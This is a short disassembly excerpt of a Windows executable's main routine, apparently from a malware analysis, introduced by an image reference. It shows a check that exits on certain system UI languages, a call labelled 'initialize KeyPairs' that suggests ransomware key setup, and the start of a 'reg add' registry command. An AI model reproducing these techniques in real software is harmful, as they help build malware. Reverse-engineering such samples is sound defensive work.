 .text:00404782 push 0 ; dwFlags
.text:00404784 push 0 ; dwLevel
.text:00404786 call ds:SetProcessShutdownParameters
.text:0040478C call ds:GetSystemDefaultUILanguage
.text:00404792 movzx eax, ax
.text:00404795 cmp eax, 441h
.text:0040479A jz loc_404F50
.text:004047A0 cmp eax, 3009h
.text:004047A5 jz loc_404F50
.text:004047AB cmp eax, 2009h
.text:004047B0 jz loc_404F50
.text:004047B6 cmp eax, 429h
.text:004047BB jz loc_404F50
.text:004047C1 cmp eax, 200Ah
.text:004047C6 jz loc_404F50
.text:004047CC call sub_403CD0
.text:004047D1 test eax, eax
.text:004047D3 jnz short loc_4047EB
.text:004047D5 cmp dword_460D98, eax
.text:004047DB jz loc_404F66
.text:004047E1 push offset aInitializeKeyp ; "initialize KeyPairs And
.text:004047E6 jmp loc_404F5E
.text:004047EB ; ---------------------------------------------------------------------------
.text:004047EB
.text:004047EB loc_4047EB: ; CODE XREF: _main+133↑j
.text:004047EB call sub_404590
.text:004047F0 mov ecx, offset aCRegAddHkeyLoc ; "/c reg add \"HKEY_